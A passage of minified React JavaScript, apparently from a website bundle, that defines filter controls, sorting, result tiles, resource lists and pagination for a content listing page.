Qe(e){var t=function(e,t){if("object"!=Ve(e)||!e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var n=r.call(e,t||"default");if("object"!=Ve(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==Ve(t)?t:t+""}function Ye(e,t,r){return t=Ke(t),function(e,t){if(t&&("object"==Ve(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e)}(e,Ge()?Reflect.construct(t,r||[],Ke(e).constructor):t.apply(e,r))}function Ge(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(Ge=function(){return!!e})()}function Ke(e){return Ke=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},Ke(e)}function Xe(e,t){return Xe=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},Xe(e,t)}Be.propTypes={filter:(0,P.shape)({code:P.string.isRequired,label:P.string.isRequired,values:(0,P.arrayOf)(P.string).isRequired}).isRequired,classModifier:P.string,selectedItems:(0,P.arrayOf)(P.string).isRequired,toggleFilters:P.func.isRequired,isFocused:P.bool.isRequired,toggleFocus:P.func.isRequired,mainState:P.object.isRequired},Be.defaultProps={classModifier:""};var Je=function(e){function r(e){var t;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,r),(t=Ye(this,r,[e])).handleTitleClick=t.handleTitleClick.bind(t),t}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&Xe(e,t)}(r,e),n=r,i=[{key:"componentDidMount",value:function(){var e=this;t()("body").click(function(r){var n=t()(r.target),i=".multi-checkbox-filter";n.hasClass(i)||n.parents(i).length||e.props.toggleFocus.call(e,null,null)})}},{key:"handleTitleClick",value:function(){this.props.isFocused?this.props.toggleFocus.call(this,null):this.props.toggleFocus.call(this,this.props.filter)}},{key:"render",value:function(){var e=this,t="multi-checkbox-".concat(this.props.filter.code);return k.createElement("div",{className:"dropdown-wrapper multi-checkbox-filter ".concat(this.props.isFocused?"is-open":""," ").concat(this.props.classModifier)},k.createElement("div",{className:"EditingFormValueCell"},k.createElement("div",{className:"EditingFormControlNestedControl editing-form-control-nested-control"},k.createElement("div",{className:"select",onClick:this.handleTitleClick,onKeyPress:this.handleTitleClick,role:"combobox","aria-controls":t,"aria-expanded":this.props.isFocused?"true":"false",tabIndex:"0"},k.createElement("p",{className:"multi-checkbox-filter-title-text"},this.props.filter.label)),k.createElement("div",{className:"multi-checkbox-filter-panel",id:t},this.props.filter.values.map(function(t){return k.createElement("div",{key:t,onClick:function(r){return e.props.toggleFilters(r,e.props.filter,t)},onKeyPress:function(r){return e.props.toggleFilters(r,e.props.filter,t)},role:"checkbox","aria-checked":e.props.selectedItems.includes(t)?"true":"false",tabIndex:"0",className:"multi-checkbox-filter-item ".concat(e.props.selectedItems.includes(t)?"active":"")},k.createElement(Pe,{glyph:"tick"}),k.createElement("span",null,t))})))))}}],i&&We(n.prototype,i),o&&We(n,o),Object.defineProperty(n,"prototype",{writable:!1}),n;var n,i,o}(k.Component);function Ze(e){var t=e.filter,r=e.classModifier,n=e.isChecked,i=e.toggleFilters;return k.createElement("div",{className:"single-checkbox-filter ".concat(r)},k.createElement("div",{onClick:function(e){return i(e,t,t.values[0])},onKeyPress:function(e){return i(e,t,t.values[0])},role:"checkbox","aria-checked":n?"true":"false",tabIndex:"0",className:"single-checkbox-filter-item ".concat(n?"active":"")},k.createElement(Pe,{glyph:"tick"}),k.createElement("span",null,t.label)))}function et(e){var t=e.filter,r=e.selectedItems,n=e.isFocused,i=e.toggleFocus,o=e.toggleFilters,a=e.resetFilterGroup;return k.createElement("div",{className:"tag-filter-wrapper"},k.createElement("div",{className:"tag-filter-m"},k.createElement(Je,{filter:t,selectedItems:r,toggleFilters:o,classModifier:"filter-item",isFocused:n,toggleFocus:i})),k.createElement("div",{className:"tag-filter-dt"},k.createElement("ul",null,k.createElement("li",{className:"tag-filter-item ".concat(0===r.length?"active":"")},k.createElement("button",{onClick:function(){return a(t.code)}},k.createElement("small",null,"All ",t.label))),t.values.map(function(e){return k.createElement("li",{key:e,className:"tag-filter-item ".concat(r.includes(e)?"active":"")},k.createElement("button",{onClick:function(r){return o(r,t,e)}},k.createElement("small",{dangerouslySetInnerHTML:{__html:e}})))}))))}function tt(e){var t=e.filters,r=e.filterSettings,n=e.activeFilters,i=e.toggleFilters,o=e.resetFilterGroup,a=e.focusedFilter,s=e.toggleFocus,c=e.mainState;return k.createElement("div",{className:"filters-section"},k.createElement("div",{className:"filters-container"},k.createElement("div",{className:"filters"},t.map(function(e){var t=function(e,t){var r=t.find(function(t){return t.code===e.code});return r?r.values:[]}(e,n);switch(e.type){case L:return k.createElement(Me,{key:e.code,filter:e,keyword:t.length?t[0]:"",updateKeyword:i,placeholderText:r.keywordPlaceholderText?r.keywordPlaceholderText:"Enter keywords",classModifier:"filter-item"});case F:return k.createElement(Je,{key:e.code,filter:e,selectedItems:t,toggleFilters:i,classModifier:"filter-item",isFocused:a===e.code,toggleFocus:s});case I:return k.createElement(Be,{mainState:c,key:e.code,filter:e,selectedItems:t,toggleFilters:i,classModifier:"filter-item",isFocused:a===e.code,toggleFocus:s});case M:return k.createElement(Ze,{key:e.code,filter:e,isChecked:!!t.length&&e.values[0]===t[0],toggleFilters:i,classModifier:"filter-item"});case D:return k.createElement(et,{key:e.code,filter:e,selectedItems:t,toggleFilters:i,resetFilterGroup:o,classModifier:"filter-item",isFocused:a===e,toggleFocus:s});default:return null}}))))}function rt(e){var t=e.filters,r=e.activeFilters,n=e.filterSettings,i=e.toggleFilters,o=e.resetFilters,a=e.resetFilterGroup,s=e.focusedFilter,c=e.toggleFocus,u=e.mainState;return t&&t.length?k.createElement("div",{className:"filters-layout"},k.createElement(tt,{mainState:u,filters:t,filterSettings:n,activeFilters:r,toggleFilters:i,resetFilterGroup:a,focusedFilter:s,toggleFocus:c}),k.createElement(Te,{activeFiltersStyle:n.activeFiltersStyle,activeFiltersLabel:n.activeFiltersLabel,activeFilters:r,showActiveFilters:n.showActiveFilters,resetFilters:o,toggleFilters:i})):null}function nt(e){var t=e.contact;return""===t.name?null:k.createElement("div",{className:"contact-layout"},k.createElement("div",{className:"container"},k.createElement("p",null,t.title&&k.createElement("strong",null,t.title,k.createElement("br",null)),t.email&&t.name&&k.createElement("a",{href:"mailto:".concat(t.email)},k.createElement(Pe,{glyph:"email"}),t.name),!t.email&&t.name&&k.createElement("span",null,t.name),k.createElement("span",{className:"as-div"},t.number1&&k.createElement("span",null,k.createElement("a",{href:"tel:".concat(t.number1)},k.createElement(Pe,{glyph:"phone"}),t.number1)),t.number2&&k.createElement("span",{className:"second-number"},k.createElement("a",{href:"tel:".concat(t.number2)},t.number2))))))}function it(e){var t=e.count,r="item ".concat(t>1?"s":""," found");return k.createElement("div",{className:"result-count"},k.createElement("span",null,"".concat(t," ").concat(r)))}function ot(e){var t=e.items,r=e.currentSort,n=e.updateSort;return t&&t.length?k.createElement("div",{className:"sort-by"},k.createElement("div",{className:"dropdown-wrapper"},k.createElement("div",{className:"FieldLabel hidden"},k.createElement("label",{htmlFor:"listing-sort",className:"EditingFormLabel"},"Sort by")),k.createElement("div",{className:"EditingFormValueCell"},k.createElement("div",{className:"EditingFormControlNestedControl editing-form-control-nested-control"},k.createElement("select",{id:"listing-sort",className:"DropDownField form-control",value:r?JSON.stringify(r):"",onChange:function(e){return n(e.target.value?JSON.parse(e.target.value):null)}},k.createElement("option",{value:""},"Sort By"),t.map(function(e){return k.createElement("option",{key:e.label,value:JSON.stringify(e)},e.label)})))))):null}function at(e){var t=e.showResultCount,r=e.itemCount,n=e.sortBy,i=e.currentSort,o=e.updateSort;return t||n&&n.length?k.createElement("div",{className:"listing-toolbar-section"},k.createElement("div",{className:"listing-toolbar-container"},k.createElement("div",{className:"listing-toolbar"},t&&k.createElement(it,{count:r}),k.createElement(ot,{items:n,currentSort:i,updateSort:o})))):null}function st(e){var t=e.item;return k.createElement("div",{className:"c-tile c-content-tile"},k.createElement("div",{className:"tile-content"},k.createElement("h3",null,k.createElement("a",{href:"{item.url}"},t.title)),t.subtext&&k.createElement("a",{className:"subtext",href:t.subtextUrl},t.subtext),t.paragraph&&k.createElement("p",{className:"summary"},t.paragraph)))}function ct(e){var t=e.item;return k.createElement("a",{href:t.url,className:"c-tile c-news-strip-tile"},k.createElement("div",{className:"tile-container"},k.createElement("div",{className:"tile-heading"},k.createElement("p",{className:"date"},t.date,k.createElement("strong",null," - ",t.category,t.type)),k.createElement("h3",null,t.title),k.createElement("p",{className:"hashtag"},t.hashtag)),k.createElement("div",{className:"tile-content"},k.createElement("p",{className:"summary"},t.paragraph))))}function ut(e){var t=e.item,r=e.featured,n=e.algolia;return k.createElement("a",{href:t.url,className:"c-tile c-blog-tile ".concat(r?"featured":"")},k.createElement("div",{className:"tile-container"},k.createElement("div",{className:"tile-image"},k.createElement("div",{className:"aspect-image"},k.createElement("img",{src:t.imgUrl,alt:t.title}))),k.createElement("div",{className:"tile-heading"},k.createElement("p",{className:"date"},t.date),k.createElement("h4",null,t.title),k.createElement("p",{className:"hashtag"},t.hashtag),(r||n)&&k.createElement("p",{className:"summary"},t.paragraph),(r||n)&&k.createElement("h5",null,"Read more"))))}function lt(e){var r,n,i=e.item,o=e.btnText;return k.createElement("div",{className:"c-tile c-people-tile"},k.createElement("div",{className:"tile-image"},k.createElement("img",{src:i.thumbnail,alt:i.title}),(r=i.thumbnail,(n=new Image).src=r,void(n.complete?n.naturalWidth<n.naturalHeight?t()('img[src="'.concat(r,'"]')).parent().addClass("portrait"):t()('img[src="'.concat(r,'"]')).parent().removeClass("portrait"):n.onload=function(){n.naturalWidth<n.naturalHeight?t()('img[src="'.concat(r,'"]')).parent().addClass("portrait"):t()('img[src="'.concat(r,'"]')).parent().removeClass("portrait")}))),k.createElement("h4",null,k.createElement("a",{href:i.url},i.title)),k.createElement("p",{className:"position"},i.position,i.positionInfo&&k.createElement("span",null,k.createElement("br",null),i.positionInfo)),k.createElement("p",{className:"location"},i.location),k.createElement("div",{className:"contact-links"},i.phone&&k.createElement("a",{href:"tel:".concat(i.phone)},k.createElement("span",null,"phone"),k.createElement(Pe,{glyph:"phone"})),i.email&&k.createElement("a",{href:"mailto:".concat(i.email)},k.createElement("span",null,"email"),k.createElement(Pe,{glyph:"email"})),i.linkedIn&&k.createElement("a",{href:i.linkedIn,target:"_blank"},k.createElement("span",null,"linkedIn"),k.createElement(Pe,{glyph:"linkedin"}))),k.createElement("a",{className:"btn btn-skin-2 btn-small",href:i.url},o))}function ft(e){var t=e.item,r=t.frameless?" frameless":"",n=t.inverse?" inverse":"",i=t.cta?" has-cta":"";return k.createElement("div",{className:"c-tile c-card-tile".concat(r).concat(n)},k.createElement("p",{className:"date"},k.createElement("a",{href:"/year=".concat(t.year)},t.date),t.location&&k.createElement("strong",null," - ",k.createElement("a",{href:"/location=".concat(t.location)},t.location))),t.highlight&&k.createElement("h2",null,k.createElement("a",{href:t.highlightUrl},t.highlight)),t.smallTitle&&k.createElement("h4",null,k.createElement("a",{href:t.url},t.title)),t.smallTitle||k.createElement("h3",null,k.createElement("a",{href:t.url},t.title)),t.hashtag&&k.createElement("p",{className:"hashtag"},k.createElement("a",{href:t.hashtagUrl},t.hashtag)),k.createElement("p",{className:"summary".concat(i)},t.paragraph),t.cta&&k.createElement("h5",null,k.createElement("a",{href:t.ctaUrl},t.cta)))}function dt(e){var t=e.index,r=e.item,n=e.itemType,i=e.itemDirection;switch(n){case"news":return k.createElement(ct,{item:r});case"people":return k.createElement(lt,{item:r});case"blog":return k.createElement(ut,{item:r,featured:!t});case"card":return k.createElement(ft,{item:r,featured:!t});default:return k.createElement(st,{item:r,itemDirection:i})}}function pt(e){var t=e.group;return k.createElement("div",{className:"resource-group"},k.createElement("h4",null,t.label),k.createElement("ul",null,t.values.map(function(e,t){return k.createElement("li",{key:t,className:"resource-item"},k.createElement("a",{href:e.url},e.filesize&&k.createElement("small",null,"(",e.filesize,")"),k.createElement("span",null,e.text)," ",e.icon&&k.createElement(Pe,{glyph:e.icon})))})))}function ht(e){var t=e.resources;return t&&t.length?k.createElement("aside",{className:"listing-resources"},t.map(function(e,t){return k.createElement(pt,{group:e,key:t})})):null}Je.propTypes={filter:(0,P.shape)({code:P.string.isRequired,label:P.string.isRequired,values:(0,P.arrayOf)(P.string).isRequired}).isRequired,classModifier:P.string,selectedItems:(0,P.arrayOf)(P.string).isRequired,toggleFilters:P.func.isRequired,isFocused:P.bool.isRequired,toggleFocus:P.func.isRequired},Je.defaultProps={classModifier:""},Ze.propTypes={filter:(0,P.shape)({code:P.string.isRequired,label:P.string.isRequired,values:(0,P.arrayOf)(P.bool).isRequired}).isRequired,classModifier:P.string,isChecked:P.bool.isRequired,toggleFilters:P.func.isRequired},Ze.defaultProps={classModifier:""},et.propTypes={filter:(0,P.shape)({code:P.string.isRequired,label:P.string.isRequired,values:(0,P.arrayOf)(P.string).isRequired}).isRequired,selectedItems:(0,P.arrayOf)(P.string).isRequired,toggleFilters:P.func.isRequired,resetFilterGroup:P.func.isRequired,toggleFocus:P.func.isRequired,isFocused:P.bool},et.defaultProps={isFocused:!1},tt.propTypes={filters:(0,P.arrayOf)((0,P.shape)({code:P.string.isRequired,label:P.string.isRequired,values:(0,P.arrayOf)((0,P.oneOfType)([P.string,P.bool,P.number]))})).isRequired,filterSettings:(0,P.shape)({itemsPerPage:P.number,showResultCount:P.bool,showActiveFilters:P.bool,activeFiltersStyle:P.string,activeFiltersLabel:P.string,keywordPlaceholderText:P.string,keywordSearchableFields:(0,P.arrayOf)(P.string),sortBy:(0,P.arrayOf)(P.object)}).isRequired,activeFilters:(0,P.arrayOf)((0,P.shape)({code:P.string.isRequired,label:P.string.isRequired,values:(0,P.arrayOf)((0,P.oneOfType)([P.string,P.bool,P.number])).isRequired})).isRequired,focusedFilter:P.string,toggleFilters:P.func.isRequired,resetFilterGroup:P.func.isRequired,toggleFocus:P.func.isRequired,mainState:P.object.isRequired},tt.defaultProps={focusedFilter:null},rt.propTypes={filters:(0,P.arrayOf)((0,P.shape)({code:P.string.isRequired,label:P.string.isRequired,values:(0,P.arrayOf)((0,P.oneOfType)([P.string,P.bool,P.number]))})).isRequired,activeFilters:(0,P.arrayOf)((0,P.shape)({code:P.string.isRequired,label:P.string.isRequired,values:(0,P.arrayOf)((0,P.oneOfType)([P.string,P.bool,P.number])).isRequired})).isRequired,filterSettings:(0,P.shape)({itemsPerPage:P.number,showResultCount:P.bool,showActiveFilters:P.bool,activeFiltersStyle:P.string,activeFiltersLabel:P.string,keywordPlaceholderText:P.string,keywordSearchableFields:(0,P.arrayOf)(P.string),sortBy:(0,P.arrayOf)(P.object)}).isRequired,toggleFilters:P.func.isRequired,resetFilters:P.func.isRequired,resetFilterGroup:P.func.isRequired,focusedFilter:P.string,toggleFocus:P.func.isRequired,mainState:P.object.isRequired},rt.defaultProps={focusedFilter:null},nt.propTypes={contact:(0,P.shape)({title:P.string.isRequired}).isRequired},it.propTypes={count:P.number.isRequired},ot.propTypes={items:(0,P.arrayOf)(P.object).isRequired,currentSort:(0,P.oneOfType)([P.string,P.object]),updateSort:P.func.isRequired},ot.defaultProps={currentSort:""},at.propTypes={showResultCount:P.bool.isRequired,itemCount:P.number.isRequired,sortBy:(0,P.arrayOf)((0,P.shape)({label:P.string.isRequired,field:P.string.isRequired,ascending:P.bool.isRequired})),currentSort:(0,P.oneOfType)([P.string,P.object]),updateSort:P.func.isRequired},at.defaultProps={sortBy:[],currentSort:""},st.propTypes={item:(0,P.shape)({url:P.string.isRequired,thumbnail:P.string,title:P.string.isRequired,subtext:P.string,subtextUrl:P.string,paragraph:P.string}).isRequired},ct.propTypes={item:(0,P.shape)({date:P.string.isRequired,category:P.string,title:P.string.isRequired,hashtag:P.string,paragraph:P.string.isRequired,url:P.string.isRequired}).isRequired},ut.propTypes={item:(0,P.shape)({imgUrl:P.string.isRequired,date:P.string.isRequired,title:P.string.isRequired,hashtag:P.string,paragraph:P.string,url:P.string.isRequired}).isRequired,featured:P.bool.isRequired,algolia:P.bool},ut.defaultProps={algolia:!1},lt.defaultProps={btnText:"More info"},lt.propTypes={item:(0,P.shape)({thumbnail:P.string.isRequired,title:P.string.isRequired,position:P.string.isRequired,positionInfo:P.string.isRequired,location:P.string.isRequired,phone:P.string,email:P.string,linkedIn:P.string,url:P.string.isRequired}).isRequired,btnText:P.string},ft.propTypes={item:(0,P.shape)({frameless:P.boolean,inverse:P.boolean,smallTitle:P.boolean,date:P.string.isRequired,year:P.string.year,title:P.string.isRequired,paragraph:P.string.isRequired,url:P.string.isRequired,location:P.string,highlight:P.string,highlightUrl:P.string,hashtag:P.string,hashtagUrl:P.string,cta:P.string,ctaUrl:P.string}).isRequired},dt.propTypes={index:P.number.isRequired,item:(0,P.shape)({title:P.string.isRequired}).isRequired,itemType:P.string.isRequired,itemDirection:(0,P.oneOf)(["horizontal","vertical"])},dt.defaultProps={itemDirection:"horizontal"},pt.propTypes={group:(0,P.shape)({label:P.string.isRequired,values:(0,P.arrayOf)((0,P.shape)({url:P.string.isRequired,text:P.string.isRequired,filesize:P.string,icon:P.string})).isRequired}).isRequired},ht.propTypes={resources:(0,P.arrayOf)((0,P.shape)({label:P.string.isRequired,values:(0,P.arrayOf)((0,P.shape)({url:P.string.isRequired,text:P.string.isRequired,filesize:P.string,icon:P.string})).isRequired}))},ht.defaultProps={resources:[]};var vt=r(32485),mt=r.n(vt);function gt(e){var t=e.pageLinkClassName,r=e.pageClassName,n=e.selected,i=e.page,o=e.activeClassName,a=e.onClick,s=n?"".concat(r," ").concat(o):r;return k.createElement("li",{className:s},k.createElement("button",{onClick:a,className:t},i))}function yt(e){var t=e.breakLabel,r=e.breakClassName;return k.createElement("li",{className:r||"break disabled"},k.createElement("span",null,t))}function bt(e){return bt="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},bt(e)}function wt(e,t,r){return(t=St(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function xt(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,St(n.key),n)}}function St(e){var t=function(e,t){if("object"!=bt(e)||!e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var n=r.call(e,t||"default");if("object"!=bt(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==bt(t)?t:t+""}function Et(e,t,r){return t=Ot(t),function(e,t){if(t&&("object"==bt(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e)}(e,kt()?Reflect.construct(t,r||[],Ot(e).constructor):t.apply(e,r))}function kt(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(kt=function(){return!!e})()}function Ot(e){return Ot=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},Ot(e)}function Ct(e,t){return Ct=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},Ct(e,t)}gt.propTypes={page:P.number,pageLinkClassName:P.string,pageClassName:P.string,activeClassName:P.string,selected:P.bool,onClick:P.func},gt.defaultProps={page:0,pageLinkClassName:"",pageClassName:"",activeClassName:"",selected:0,onClick:function(){}},yt.propTypes={breakLabel:P.string.isRequired,breakClassName:P.string.isRequired};var Pt=function(e){function t(e){var r;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),r=Et(this,t,[e]);var n=e.forceSelected?e.forceSelected:0;r.state={selected:e.initialSelected?e.initialSelected:n},r.handlePreviousPage=r.handlePreviousPage.bind(r),r.handleNextPage=r.handleNextPage.bind(r),r.handlePageSelected=r.handlePageSelected.bind(r),r.callCallback=r.callCallback.bind(r),r.pagination=r.pagination.bind(r),r.pageSelectedEvent=[];for(var i=0;i<r.props.pageNum;i+=1)r.pageSelectedEvent[i]=r.handlePageSelected.bind(r,i);return r}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&Ct(e,t)}(t,e),r=t,(n=[{key:"componentDidMount",value:function(){void 0!==this.props.initialSelected&&this.callCallback(this.props.initialSelected)}},{key:"componentDidUpdate",value:function(e){void 0!==this.props.forceSelected&&e.forceSelected!==this.props.forceSelected&&this.setState({selected:this.props.forceSelected})}},{key:"handlePreviousPage",value:function(e){e.preventDefault(),e.stopPropagation(),this.state.selected>0&&this.handlePageSelected(this.state.selected-1,e)}},{key:"handleNextPage",value:function(e){e.preventDefault(),e.stopPropagation(),this.state.selected<this.props.pageNum-1&&this.handlePageSelected(this.state.selected+1,e)}},{key:"handlePageSelected",value:function(e,t){t.preventDefault(),t.stopPropagation(),this.state.selected!==e&&(this.setState({selected:e}),this.callCallback(e))}},{key:"callCallback",value:function(e){void 0!==this.props.clickCallback&&"function"==typeof this.props.clickCallback&&this.props.clickCallback({selected:e})}},{key:"pagination",value:function(){var e,t={};if(this.props.pageNum<=this.props.pageRangeDisplayed)for(var r=0;r<this.props.pageNum;r+=1)e=this.props.pageClassName,r>=this.state.selected-1&&r<=this.state.selected+1&&(e="".concat(e," mobile-view")),t["key".concat(r)]=k.createElement(gt,{onClick:this.pageSelectedEvent[r],selected:this.state.selected===r,pageClassName:e,pageLinkClassName:this.props.pageLinkClassName,activeClassName:this.props.activeClassName,page:r+1});else{var n,i,o=this.props.pageRangeDisplayed/2,a=this.props.pageRangeDisplayed-o;this.state.selected>this.props.pageNum-this.props.pageRangeDisplayed/2?(a=this.props.pageNum-this.state.selected,o=this.props.pageRangeDisplayed-a):this.state.selected<this.props.pageRangeDisplayed/2&&(o=this.state.selected,a=this.props.pageRangeDisplayed-o);for(var s=0;s<this.props.pageNum;s+=1){e=this.props.pageClassName,s>=this.state.selected-1&&s<=this.state.selected+1&&(e="".concat(e," mobile-view")),n=s+1;var c=k.createElement(gt,{onClick:this.pageSelectedEvent[s],selected:this.state.selected===s,pageClassName:e,pageLinkClassName:this.props.pageLinkClassName,activeClassName:this.props.activeClassName,page:s+1});if(n<=this.props.marginPagesDisplayed)t["key".concat(s)]=c;else if(n>this.props.pageNum-this.props.marginPagesDisplayed)t["key".concat(s)]=c;else if(s>=this.state.selected-o&&s<=this.state.selected+a)t["key".concat(s)]=c;else{var u=Object.keys(t),l=t[u[u.length-1]];this.props.breakLabel&&l!==i&&(i=k.createElement(yt,{breakLabel:this.props.breakLabel,breakClassName:this.props.breakClassName}),t["key".concat(s)]=i)}}}return Object.values(t)}},{key:"render",value:function(){var e=this.props.disabledClassName,t=mt()(this.props.previousClassName,wt({},e,0===this.state.selected)),r=mt()(this.props.nextClassName,wt({},e,this.state.selected===this.props.pageNum-1));return k.createElement("nav",{className:this.props.containerClassName},k.createElement("ul",null,k.createElement("li",{className:t},k.createElement("button",{onClick:this.handlePreviousPage,onKeyPress:this.handlePreviousPage,className:this.props.previousLinkClassName},k.createElement(Pe,{glyph:this.props.prevIcon}),k.createElement("span",{className:"hidden"},this.props.previousLabel))),this.pagination(),k.createElement("li",{className:r},k.createElement("button",{onClick:this.handleNextPage,onKeyPress:this.handleNextPage,className:this.props.nextLinkClassName},k.createElement("span",{className:"hidden"},this.props.nextLabel),k.createElement(Pe,{glyph:this.props.nextIcon})))))}}])&&xt(r.prototype,n),i&&xt(r,i),Object.defineProperty(r,"prototype",{writable:!1}),r;var r,n,i}(k.Component);function Tt(e){return Tt="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},Tt(e)}function Rt(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,jt(n.key),n)}}function jt(e){var t=function(e,t){if("object"!=Tt(e)||!e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var n=r.call(e,t||"default");if("object"!=Tt(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==Tt(t)?t:t+""}function _t(e,t,r){return t=Nt(t),function(e,t){if(t&&("object"==Tt(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e)}(e,At()?Reflect.construct(t,r||[],Nt(e).constructor):t.apply(e,r))}function At(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(At=function(){return!!e})()}function Nt(e){return Nt=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},Nt(e)}function Ft(e,t){return Ft=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},Ft(e,t)}Pt.propTypes={pageNum:P.number.isRequired,pageRangeDisplayed:P.number.isRequired,marginPagesDisplayed:P.number.isRequired,previousLabel:P.string,nextLabel:P.string,breakLabel:P.string,clickCallback:P.func,initialSelected:P.number,forceSelected:P.number,containerClassName:P.string,pageClassName:P.string,pageLinkClassName:P.string,activeClassName:P.string,previousClassName:P.string,nextClassName:P.string,previousLinkClassName:P.string,nextLinkClassName:P.string,disabledClassName:P.string,breakClassName:P.string,prevIcon:P.string,nextIcon:P.string},Pt.defaultProps={activeClassName:"selected",previousClassName:"previous",nextClassName:"next",previousLabel:"Previous",nextLabel:"Next",breakLabel:"...",disabledClassName:"disabled",clickCallback:function(){},initialSelected:1,forceSelected:1,containerClassName:"c-pagination-simple",pageClassName:"page",pageLinkClassName:"",previousLinkClassName:"",nextLinkClassName:"",breakClassName:"",prevIcon:"chevron-left",nextIcon:"chevron-right"};var It=function(e){function t(e){var r;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),(r=_t(this,t,[e])).clickPage=r.clickPage.bind(r),r}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&Ft(e,t)}(t,e),r=t,(n=[{key:"clickPage",value:function(e){this.props.changePage(e.selected)}},{key:"render",value:function(){return this.props.totalPages<=1?null:k.createElement("div",{className:"listing-pagination-section"},k.createElement("div",{className:"listing-pagination"},k.createElement(Pt,{pageNum:this.props.totalPages,pageRangeDisplayed:3,marginPagesDisplayed:1,clickCallback:this.clickPage,forceSelected:this.props.currentPage,initialSelected:this.props.currentPage,previousLabel:"Previous",prevIcon:"chevron-left",nextLabel:"Next",nextIcon:"chevron-right",containerClassName:"c-pagination-simple",pageClassName:"page",mobileBreakpoint:764})))}}])&&Rt(r.prototype,n),i&&Rt(r,i),Object.defineProperty(r,"prototype",{writable:!1}),r;var r,n,i}(k.Component);function Mt(e){var t=e.items,r=e.resetFilters,n=e.contentLoading;return t&&t.length?null:n?k.createElement("div",{className:"listing-no-results"},k.createElement(_,null)):k.createElement("div",{className:"listing-no-results"},k.createElement("h2",null,"No results found"),k.createElement("p",null,"There are no items that match your query. ",k.createElement("button",{onClick:r},"Reset filters"),"."))}function Lt(e){var t=e.listingItems,r=e.resources,n=e.itemWrapperModifier,i=e.itemDirection,o=e.itemType,a=e.totalPages,s=e.currentPage,c=e.changePage,u=e.resetFilters,l=e.contentLoading,f="listing-items-wrapper";return r.length>=1&&(f+=" has-resources"),k.createElement("div",{className:"listing-items-section"},k.createElement("div",{className:"listing-items-container"},k.createElement("div",{className:f},k.createElement("div",{className:"listing-items"},k.createElement(Mt,{contentLoading:l,items:t,resetFilters:u}),k.createElement(de,{component:"div",className:"listing-item-container ".concat(n)},t.map(function(e,t){return k.createElement(Ce,{key:t,timeout:200,classNames:"fade-in-out",appear:!0},k.createElement(dt,{index:t,item:e,itemDirection:i,itemType:o}))}))),k.createElement(ht,{resources:r})),k.createElement(It,{totalPages:a,currentPage:s,changePage:c})))}function Dt(e){return 